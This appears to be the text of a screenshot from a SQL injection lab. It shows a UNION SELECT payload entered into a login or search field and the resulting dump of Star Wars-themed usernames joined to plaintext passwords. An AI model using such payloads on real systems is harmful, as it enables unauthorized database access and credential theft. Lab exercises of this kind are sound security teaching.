 Welcome, 'or'0'='1' UNION SELECT 1,2,3,
GROUP_CONCAT(username,password) FROM users #
Username First Name Last Name
1 2 3 leia_organahelp_me_obiwan,luke_skywalkerlike_my_father_beforeme,han_soloner
(,jarjar_binksmesah_p@ssw0rd,lando_calrissian@dm1n1str8r,bo